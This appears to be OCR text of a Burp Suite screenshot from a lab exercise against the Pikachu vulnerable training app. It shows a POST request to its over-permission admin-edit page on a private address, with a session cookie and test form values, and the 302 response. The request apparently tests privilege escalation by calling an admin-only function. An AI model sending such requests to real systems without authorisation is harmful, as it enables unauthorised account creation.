 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × ...
Send Cancel < > Follow redirection Target: http://192.168.88.154 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /pikachu-master/vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
2 Host: 192.168.88.154
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.88.154/pikachu-master/vul/overpermission/op2/op2_admin_edit.php
8 Cookie: PHPSESSID=f2d07da625e9b84d391a4358a3185052
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 141
14
15 username=1gsd23&password=1234asdg&sex=123asg4&phonenum=2341235123asdg512&email=
12341gasd51235&address=sadggasdgasge&submit=%E5%88%9B%E5%BB%BA
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 16 May 2022 09:18:52 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 location: op2_admin.php
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 34543
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
16 <meta charset="utf-8" />
17 <title>
Get the pikachu
</title>
18
19 <meta name="description" content="overview &amp; stats" />
20 <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-s
21
22 <!-- bootstrap & fontawesome -->
23 <link rel="stylesheet" href="../../../assets/css/bootstrap.min.css" / >
24 <link rel="stylesheet" href="../../../assets/font-awesome/4.5.0/css/font-awesom
25
26 <!-- page specific plugin styles -->
27
28 <!-- text fonts -->
29 <link rel="stylesheet" href="../../../assets/css/fonts.googleapis.com.css" />
30
31 <!-- ace styles -->
32 <link rel="stylesheet" href="../../../assets/css/ace.min.css" class="ace-main-s
33
34 <!--[if lte IE 9]>
35 <link rel="stylesheet" href="../../../assets/css/ace-part2.min.css" class="ace-
36 <![endif]-->
37 <link rel="stylesheet" href="../../../assets/css/ace-skins.min.css" />
38 <link rel="stylesheet" href="../../../assets/css/ace-rtl.min.css" />
39
40 <!--[if lte IE 9]>
41 <link rel="stylesheet" href="../../../assets/css/ace-ie.min.css" />
42 <![endif]-->
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (7)
Request Cookies (1)
Request Headers (12)
Response Headers (9)
Done 英 34,902 bytes | 13 millis